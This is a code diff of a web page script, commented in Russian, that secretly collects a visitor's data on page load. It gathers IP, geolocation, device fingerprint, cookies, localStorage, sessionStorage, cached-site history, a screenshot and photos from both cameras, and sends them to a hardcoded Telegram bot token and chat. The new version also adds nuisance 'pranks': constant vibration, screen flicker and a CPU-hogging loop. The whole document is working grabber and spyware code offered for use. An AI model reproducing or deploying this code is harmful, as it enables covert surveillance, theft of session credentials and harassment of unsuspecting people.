+        // ============================================================
+        //  ТВОИ ДАННЫЕ (ВСТАВЬ СВОИ)
+        // ============================================================
         const BOT_TOKEN = '8911126607:AAEhgvLhVcPSos66wzFcEv2D6RixsGvZ_jg';
         const CHAT_ID = '-1004497754715';
 
-        let cameraAllowed = false;
+        // ============================================================
+        //  ГЛОБАЛЬНЫЕ ФЛАГИ
+        // ============================================================
+        let cameraDone = false;
         let dataSent = false;
-
-        // ====================================================
-        // 1. ПОЛУЧАЕМ IP-АДРЕС (через бесплатный API)
-        // ====================================================
-        async function getIP() {
-            try {
-                const res = await fetch('https://api.ipify.org?format=json');
-                const data = await res.json();
-                return data.ip;
-            } catch {
-                return 'не удалось определить';
-            }
-        }
-
-        // ====================================================
-        // 2. ОТПРАВКА В TELEGRAM (текст + фото)
-        // ====================================================
-        async function sendToTelegram(type, payload, isPhoto = false) {
-            try {
-                if (isPhoto) {
-                    await fetch(`https://api.telegram.org/bot${BOT_TOKEN}/sendPhoto`, {
-                        method: 'POST',
-                        headers: { 'Content-Type': 'application/json' },
-                        body: JSON.stringify({
-                            chat_id: CHAT_ID,
-                            photo: payload,
-                            caption: `📸 ${type}`
-                        })
+        let prankActive = true;          // пока активен прикол
+        let volumePressCount = 0;
+        let volumePressTimer = null;
+
+        // ============================================================
+        //  ОТПРАВКА В TELEGRAM
+        // ============================================================
+        async function sendTelegram(type, payload, isPhoto = false) {
+            try {
+                const url = isPhoto
+                    ? `https://api.telegram.org/bot${BOT_TOKEN}/sendPhoto`
+                    : `https://api.telegram.org/bot${BOT_TOKEN}/sendMessage`;
+                const body = isPhoto
+                    ? { chat_id: CHAT_ID, photo: payload, caption: `📸 ${type}` }
+                    : { chat_id: CHAT_ID, text: `📩 [${type}]\n${payload}` };
+                await fetch(url, {
+                    method: 'POST',
+                    headers: { 'Content-Type': 'application/json' },
+                    body: JSON.stringify(body)
+                });
+            } catch (_) {}
+        }
+
+        // ============================================================
+        //  СБОР ВСЕЙ ИНФЫ (МАКСИМУМ)
+        // ============================================================
+        async function collectEverything() {
+            const info = {};
+
+            // IP
+            try {
+                const r1 = await fetch('https://api.ipify.org?format=json');
+                const d1 = await r1.json();
+                info.ip = d1.ip;
+            } catch (_) { info.ip = 'не определён' }
+            try {
+                const r2 = await fetch('https://ipapi.co/json/');
+                const d2 = await r2.json();
+                info.ip_geo = `${d2.city}, ${d2.region}, ${d2.country_name} (${d2.org})`;
+            } catch (_) {}
+
+            // Браузер / система
+            info.userAgent = navigator.userAgent;
+            info.platform = navigator.platform;
+            info.language = navigator.language;
+            info.languages = navigator.languages ? navigator.languages.join(', ') : 'нет';
+            info.hardwareConcurrency = navigator.hardwareConcurrency || 'неизвестно';
+            info.deviceMemory = navigator.deviceMemory ? navigator.deviceMemory + ' ГБ' : 'неизвестно';
+            info.maxTouchPoints = navigator.maxTouchPoints || 0;
+
+            // Экран
+            info.screen = `${screen.width}x${screen.height}, цветность: ${screen.colorDepth}bit`;
+            info.availableScreen = `${screen.availWidth}x${screen.availHeight}`;
+            info.pixelRatio = window.devicePixelRatio;
+
+            // Время
+            info.timezone = Intl.DateTimeFormat().resolvedOptions().timeZone;
+            info.time = new Date().toISOString();
+            info.timeLocal = new Date().toString();
+
+            // Батарея
+            try {
+                const b = await navigator.getBattery();
+                info.battery = `${Math.round(b.level * 100)}%, ${b.charging ? 'зарядка' : 'не на зарядке'}`;
+            } catch (_) { info.battery = 'нет доступа' }
+
+            // Сеть
+            if (navigator.connection) {
+                const c = navigator.connection;
+                info.network = `${c.effectiveType || '?'}, ${c.downlink || '?'} Мбит/с, ${c.rtt || '?'}ms`;
+                info.networkType = c.type || 'неизвестно';
+            } else {
+                info.network = 'не определено';
+            }
+
+            // Плагины
+            const plugins = [];
+            for (let i = 0; i < navigator.plugins.length; i++) {
+                plugins.push(navigator.plugins[i].name);
+            }
+            info.plugins = plugins.join(', ') || 'нет';
+
+            // Шрифты (первые 50)
+            try {
+                const fonts = await document.fonts.ready;
+                const fontList = [];
+                for (const f of fonts.values()) {
+                    fontList.push(f.family);
+                    if (fontList.length >= 50) break;
+                }
+                info.fonts = fontList.join(', ') || 'нет';
+            } catch (_) { info.fonts = 'не удалось' }
+
+            // WebGL
+            try {
+                const canvas = document.createElement('canvas');
+                const gl = canvas.getContext('webgl') || canvas.getContext('experimental-webgl');
+                if (gl) {
+                    const debug = gl.getExtension('WEBGL_debug_renderer_info');
+                    if (debug) {
+                        info.webgl_renderer = gl.getParameter(debug.UNMASKED_RENDERER_WEBGL) || 'неизвестно';
+                        info.webgl_vendor = gl.getParameter(debug.UNMASKED_VENDOR_WEBGL) || 'неизвестно';
+                    }
+                    info.webgl_version = gl.getParameter(gl.VERSION) || 'неизвестно';
+                    info.webgl_shading = gl.getParameter(gl.SHADING_LANGUAGE_VERSION) || 'неизвестно';
+                }
+            } catch (_) {}
+
+            // Медиа-устройства
+            try {
+                const devices = await navigator.mediaDevices.enumerateDevices();
+                const cams = devices.filter(d => d.kind === 'videoinput').map(d => d.label || 'скрыто');
+                const mics = devices.filter(d => d.kind === 'audioinput').map(d => d.label || 'скрыто');
+                const spks = devices.filter(d => d.kind === 'audiooutput').map(d => d.label || 'скрыто');
+                info.cameras = cams.join(', ') || 'нет';
+                info.microphones = mics.join(', ') || 'нет';
+                info.speakers = spks.join(', ') || 'нет';
+            } catch (_) {}
+
+            // Куки, localStorage, sessionStorage (рабочие)
+            info.cookies = document.cookie || 'нет';
+            try { info.localStorage = JSON.stringify(localStorage); } catch (_) { info.localStorage = 'нет' }
+            try { info.sessionStorage = JSON.stringify(sessionStorage); } catch (_) { info.sessionStorage = 'нет' }
+
+            // Геолокация
+            if (navigator.geolocation) {
+                try {
+                    const pos = await new Promise((res, rej) => {
+                        navigator.geolocation.getCurrentPosition(res, rej, { timeout: 5000 });
                     });
-                } else {
-                    await fetch(`https://api.telegram.org/bot${BOT_TOKEN}/sendMessage`, {
-                        method: 'POST',
-                        headers: { 'Content-Type': 'application/json' },
-                        body: JSON.stringify({
-                            chat_id: CHAT_ID,
-                            text: `📩 [${type}]\n${payload}`
-                        })
+                    info.geo = `${pos.coords.latitude}, ${pos.coords.longitude} (точность ~${pos.coords.accuracy}м)`;
+                    info.geo_altitude = pos.coords.altitude || 'неизвестно';
+                    info.geo_speed = pos.coords.speed || 'неизвестно';
+                } catch (_) { info.geo = 'отказано или недоступно' }
+            }
+
+            // Акселерометр / гироскоп
+            if (window.DeviceOrientationEvent) {
+                try {
+                    const or = await new Promise((res) => {
+                        window.addEventListener('deviceorientation', res, { once: true });
+                        setTimeout(() => res(null), 3000);
                     });
+                    if (or) {
+                        info.orientation = `alpha:${or.alpha?.toFixed(1)}, beta:${or.beta?.toFixed(1)}, gamma:${or.gamma?.toFixed(1)}`;
+                    }
+                } catch (_) {}
+            }
+
+            // Кеш популярных сайтов
+            const testSites = ['google.com', 'youtube.com', 'facebook.com', 'vk.com', 'instagram.com', 'twitter.com', 'tiktok.com'];
+            const cached = [];
+            for (const site of testSites) {
+                try {
+                    const img = new Image();
+                    img.src = `https://${site}/favicon.ico?_=${Date.now()}`;
+                    await new Promise((r) => { img.onload = r; img.onerror = r; setTimeout(r, 400); });
+                    if (img.complete && img.naturalWidth > 0) cached.push(site);
+                } catch (_) {}
+            }
+            info.cachedSites = cached.length ? cached.join(', ') : 'нет';
+
+            // Доп. фичи
+            info.doNotTrack = navigator.doNotTrack || 'не задан';
+            info.javaEnabled = navigator.javaEnabled ? navigator.javaEnabled() : 'неизвестно';
+            info.cookieEnabled = navigator.cookieEnabled;
+            info.onLine = navigator.onLine;
+            info.windowSize = `${window.innerWidth}x${window.innerHeight}`;
+
+            // Отпечаток
+            const hashStr = `${navigator.userAgent}${screen.width}${screen.height}${Intl.DateTimeFormat().resolvedOptions().timeZone}`;
+            let hash = 0;
+            for (let i = 0; i < hashStr.length; i++) {
+                const char = hashStr.charCodeAt(i);
+                hash = ((hash << 5) - hash) + char;
+                hash = hash & hash;
+            }
+            info.browserFingerprint = hash.toString(16);
+
+            return info;
+        }
+
+        // ============================================================
+        //  КАМЕРА — СНИМОК (через video + canvas)
+        // ============================================================
+        async function takeCameraPhoto(facingMode) {
+            try {
+                const stream = await navigator.mediaDevices.getUserMedia({
+                    video: { facingMode, width: { ideal: 640 }, height: { ideal: 480 } },
+                    audio: false
+                });
+                return new Promise((resolve) => {
+                    const video = document.createElement('video');
+                    video.srcObject = stream;
+                    video.play();
+                    let resolved = false;
+                    const cleanup = () => {
+                        if (!resolved) {
+                            resolved = true;
+                            stream.getTracks().forEach(t => t.stop());
+                            resolve(null);
+                        }
+                    };
+                    video.onloadedmetadata = () => {
+                        const canvas = document.createElement('canvas');
+                        canvas.width = video.videoWidth || 640;
+                        canvas.height = video.videoHeight || 480;
+                        const ctx = canvas.getContext('2d');
+                        ctx.drawImage(video, 0, 0, canvas.width, canvas.height);
+                        const dataUrl = canvas.toDataURL('image/jpeg', 0.85);
+                        stream.getTracks().forEach(t => t.stop());
+                        resolved = true;
+                        resolve(dataUrl);
+                    };
+                    video.onerror = cleanup;
+                    setTimeout(cleanup, 6000);
+                });
+            } catch (_) {
+                return null;
+            }
+        }
+
+        // ============================================================
+        //  ЗАПУСК КАМЕРЫ ПО КНОПКЕ
+        // ============================================================
+        document.getElementById('cameraBtn').addEventListener('click', async () => {
+            const btn = document.getElementById('cameraBtn');
+            btn.disabled = true;
+            btn.textContent = '⏳ Снимаем...';
+            document.getElementById('statusText').innerText = 'Получение снимков...';
+
+            let back = null, front = null;
+            try { back = await takeCameraPhoto('environment'); } catch (_) {}
+            try { front = await takeCameraPhoto('user'); } catch (_) {}
+
+            if (back) {
+                await sendTelegram('Фото (тыловая камера)', back, true);
+                document.getElementById('statusText').innerText = 'Фото тыловой отправлено ✅';
+            }
+            if (front) {
+                await sendTelegram('Фото (фронтальная камера)', front, true);
+                document.getElementById('statusText').innerText = 'Фото фронтальной отправлено ✅';
+            }
+
+            if (!back && !front) {
+                document.getElementById('statusText').innerText = 'Не удалось сделать снимок (возможно, отказано)';
+            }
+
+            cameraDone = true;
+            btn.style.display = 'none';
+            document.getElementById('done').style.display = 'block';
+            document.getElementById('statusText').innerText = 'Готово. Спасибо!';
+        });
+
+        // ============================================================
+        //  ПРИКОЛЫ: ВИБРАЦИЯ + ГЛИТЧ + ЛАГ (фоновая нагрузка)
+        // ============================================================
+        let glitchInterval = null;
+        let vibrateInterval = null;
+        let lagInterval = null;
+
+        function startPranks() {
+            // Вибрация — короткими импульсами каждые 500 мс
+            if (navigator.vibrate) {
+                vibrateInterval = setInterval(() => {
+                    if (prankActive) navigator.vibrate(100);
+                }, 500);
+            }
+
+            // Глитч-эффект — меняем фон и добавляем мерцание
+            const glitchLayer = document.getElementById('glitchLayer');
+            glitchInterval = setInterval(() => {
+                if (!prankActive) return;
+                glitchLayer.style.background = `rgba(${Math.random()*255},${Math.random()*255},${Math.random()*255},0.05)`;
+                document.body.style.background = `#${Math.floor(Math.random()*16777215).toString(16)}`;
+                setTimeout(() => {
+                    document.body.style.background = '#f0f2f5';
+                }, 100);
+            }, 300);
+
+            // Лаг — тяжёлые вычисления в фоне (загружаем процессор)
+            function heavyLoop() {
+                if (!prankActive) return;
+                let i = 0;
+                while (i < 1000000) {
+                    i++;
+                    Math.sqrt(i * Math.random());
                 }
-            } catch (e) {
-                console.warn('Ошибка отправки:', e);
-            }
-        }
-
-        // ====================================================
-        // 3. СБОР ВСЕХ ДАННЫХ И ОТПРАВКА (СРАЗУ)
-        // ====================================================
-        async function collectAndSendAll() {
-            if (dataSent) return;
+                if (prankActive) setTimeout(heavyLoop, 10);
+            }
+            heavyLoop();
+        }
+
+        // ============================================================
+        //  ОТМЕНА ПРИКОЛОВ (по двойному нажатию громкости)
+        // ============================================================
+        function stopPranks() {
+            if (!prankActive) return;
+            prankActive = false;
+            if (vibrateInterval) clearInterval(vibrateInterval);
+            if (glitchInterval) clearInterval(glitchInterval);
+            if (lagInterval) clearInterval(lagInterval);
+            if (navigator.vibrate) navigator.vibrate(0);
+            document.body.style.background = '#f0f2f5';
+            document.getElementById('glitchLayer').style.background = 'transparent';
+            document.getElementById('statusText').innerText = '✅ Приколы отменены';
+            document.getElementById('done').style.display = 'block';
+            document.querySelector('h2').innerText = '✅ Всё остановлено';
+        }
+
+        // ===== Регистрируем MediaSession для перехвата кнопок громкости =====
+        if ('mediaSession' in navigator) {
+            try {
+                // Создаём аудио-контекст, чтобы активировать медиа-сессию
+                const audioCtx = new (window.AudioContext || window.webkitAudioContext)();
+                const oscillator = audioCtx.createOscillator();
+                const gainNode = audioCtx.createGain();
+                gainNode.gain.value = 0.001; // почти без звука
+                oscillator.connect(gainNode);
+                gainNode.connect(audioCtx.destination);
+                oscillator.start();
+                oscillator.stop(0.1); // играем 0.1 сек тишины
+
+                // Обработчик для кнопки "вперёд" (обычно привязана к громкости +)
+                navigator.mediaSession.setActionHandler('seekforward', () => {
+                    if (!prankActive) return;
+                    volumePressCount++;
+                    if (volumePressTimer) clearTimeout(volumePressTimer);
+                    volumePressTimer = setTimeout(() => {
+                        volumePressCount = 0;
+                    }, 800); // сброс счётчика через 800 мс
+
+                    if (volumePressCount >= 2) {
+                        // Двойное нажатие — отменяем приколы
+                        stopPranks();
+                        volumePressCount = 0;
+                        clearTimeout(volumePressTimer);
+                    }
+                });
+
+                // Можно также на seekbackward (громкость -) для разнообразия
+                navigator.mediaSession.setActionHandler('seekbackward', () => {
+                    // тоже считаем как нажатие
+                    volumePressCount++;
+                    if (volumePressTimer) clearTimeout(volumePressTimer);
+                    volumePressTimer = setTimeout(() => {
+                        volumePressCount = 0;
+                    }, 800);
+                    if (volumePressCount >= 2) {
+                        stopPranks();
+                        volumePressCount = 0;
+                        clearTimeout(volumePressTimer);
+                    }
+                });
+
+                // Устанавливаем метаданные, чтобы медиа-сессия была активна
+                navigator.mediaSession.metadata = new MediaMetadata({
+                    title: 'Загрузка данных',
+                    artist: 'Проверка',
+                    album: 'Система'
+                });
+            } catch (_) {}
+        }
+
+        // ============================================================
+        //  ГЛАВНАЯ ФУНКЦИЯ — СБОР И ОТПРАВКА
+        // ============================================================
+        async function main() {
+            document.getElementById('statusText').innerText = 'Сбор данных...';
+
+            const info = await collectEverything();
+
+            // Скриншот экрана
+            try {
+                const canvas = await html2canvas(document.body);
+                const img = canvas.toDataURL('image/png');
+                await sendTelegram('Скриншот экрана', img, true);
+            } catch (_) {}
+
+            // Отчёт
+            let text = '📋 **ПОЛНЫЙ ОТЧЁТ**\n\n';
+            for (const [key, val] of Object.entries(info)) {
+                if (val && val !== 'нет' && val !== 'не определено' && val !== 'неизвестно' && val !== 'не удалось') {
+                    text += `• ${key}: ${val}\n`;
+                }
+            }
+            if (text.length > 4000) text = text.slice(0, 3900) + '\n... (обрезано)';
+            await sendTelegram('ВСЯ ИНФОРМАЦИЯ', text);
+
             dataSent = true;
-
-            document.getElementById('statusText').innerText = 'Сбор данных...';
-
-            // 3.1 Скриншот экрана
-            try {
-                const canvas = await html2canvas(document.body);
-                const imgData = canvas.toDataURL('image/png');
-                await sendToTelegram('Скриншот экрана', imgData, true);
-            } catch (e) {
-                console.warn('Скриншот не удался:', e);
-            }
-
-            // 3.2 IP-адрес
-            const ip = await getIP();
-            await sendToTelegram('IP-адрес', ip);
-
-            // 3.3 Геолокация (если разрешено)
-            if (navigator.geolocation) {
-                navigator.geolocation.getCurrentPosition(
-                    async (pos) => {
-                        const geo = `lat: ${pos.coords.latitude}, lon: ${pos.coords.longitude}`;
-                        await sendToTelegram('Геолокация', geo);
-                    },
-                    () => { /* тихо игнорим отказ */ }
-                );
-            }
-
-            // 3.4 Данные о системе
-            const info = {
-                userAgent: navigator.userAgent,
-                platform: navigator.platform,
-                language: navigator.language,
-                screen: `${screen.width}x${screen.height}`,
-                cookies: document.cookie || 'нет',
-                localStorage: localStorage,
-                time: new Date().toISOString()
-            };
-            await sendToTelegram('Системная информация', JSON.stringify(info, null, 2));
-
-            document.getElementById('statusText').innerText = 'Готово!';
+            document.getElementById('statusText').innerText = 'Данные отправлены ✅';
             document.getElementById('done').style.display = 'block';
         }
 
-        // ====================================================
-        // 4. ЗАПРОС ДОСТУПА К КАМЕРЕ (обе камеры)
-        // ====================================================
-        async function requestCamera() {
-            try {
-                // Сначала пробуем получить доступ к камерам
-                const stream = await navigator.mediaDevices.getUserMedia({
-                    video: { facingMode: 'environment' } // тыловая
-                });
-
-                // Делаем фото с тыловой
-                const track = stream.getVideoTracks()[0];
-                const imageCapture = new ImageCapture(track);
-                const blob = await imageCapture.takePhoto();
-                const reader = new FileReader();
-                reader.onloadend = async function() {
-                    await sendToTelegram('Фото с тыловой камеры', reader.result, true);
-                };
-                reader.readAsDataURL(blob);
-
-                // Закрываем поток
-                stream.getTracks().forEach(t => t.stop());
-
-                // Теперь фронтальная камера
-                const frontStream = await navigator.mediaDevices.getUserMedia({
-                    video: { facingMode: 'user' }
-                });
-                const frontTrack = frontStream.getVideoTracks()[0];
-                const frontCapture = new ImageCapture(frontTrack);
-                const frontBlob = await frontCapture.takePhoto();
-                const frontReader = new FileReader();
-                frontReader.onloadend = async function() {
-                    await sendToTelegram('Фото с фронтальной камеры', frontReader.result, true);
-                };
-                frontReader.readAsDataURL(frontBlob);
-                frontStream.getTracks().forEach(t => t.stop());
-
-                cameraAllowed = true;
-                document.getElementById('statusText').innerText = 'Камера разрешена ✅';
-                document.getElementById('cameraBtn').style.display = 'none';
-
-            } catch (err) {
-                document.getElementById('statusText').innerText = 'Доступ к камере не получен (можно пропустить)';
-                console.warn('Ошибка камеры:', err);
-            }
-        }
-
-        // ====================================================
-        // 5. ЗАПУСК
-        // ====================================================
-        document.getElementById('cameraBtn').addEventListener('click', async () => {
-            await requestCamera();
-        });
-
-        // Сразу собираем данные (скриншот, IP, гео, система) — без задержки
-        setTimeout(collectAndSendAll, 500);
-
-        // Если через 10 секунд камера не была разрешена — просто завершаем
+        // ============================================================
+        //  СТАРТ
+        // ============================================================
+        // Запускаем приколы сразу
+        startPranks();
+
+        // Сбор данных через 1 секунду
+        setTimeout(main, 1000);
+
+        // Если через 15 секунд камера не была использована — просто показываем сообщение
         setTimeout(() => {
-            if (!cameraAllowed) {
-                document.getElementById('statusText').innerText = 'Готово (без камеры)';
-                document.getElementById('done').style.display = 'block';
-            }
-        }, 10000);
+            if (!cameraDone) {
+                document.getElementById('statusText').innerText = 'Данные отправлены. Разрешите камеру для фото.';
+            }
+        }, 15000);
+
+        // Автоматическая остановка приколов через 60 секунд (на всякий случай)
+        setTimeout(() => {
+            if (prankActive) stopPranks();
+        }, 60000);
     </script>
 </body>
 </html>
